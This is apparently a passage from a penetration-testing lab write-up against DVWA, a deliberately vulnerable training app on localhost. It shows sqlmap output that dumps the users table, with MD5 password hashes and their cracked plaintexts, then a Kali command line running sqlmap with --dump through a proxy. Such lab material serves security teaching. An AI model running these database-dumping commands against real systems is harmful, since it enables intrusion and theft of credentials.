 DVWA
| user_id | avatar | user | password | last_name | first_name
ed_login |
| 1 | /dvwa/hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin
| 2 | /dvwa/hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon
| 3 | /dvwa/hackable/users/1337.jpg | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack
| 4 | /dvwa/hackable/users/pablo.jpg | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo
| 5 | /dvwa/hackable/users/smithy.jpg | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob
[07:27:03] [INFO] table 'dvwa1.users' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dvwa1/users.csv'
[07:27:03] [INFO] fetching columns for table 'guestbook' in database 'dvwa1'
[07:27:03] [INFO] fetching entries for table 'guestbook' in database 'dvwa1'
Database: dvwa1
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[07:27:03] [INFO] table 'dvwa1.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dvwa1/guestbook.
[07:27:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 07:27:03 /2021-12-22/
root@kali:~/sqlmap-dev# ./sqlmap.py -r /root/request --dump --proxy http://192.168.165.132:8080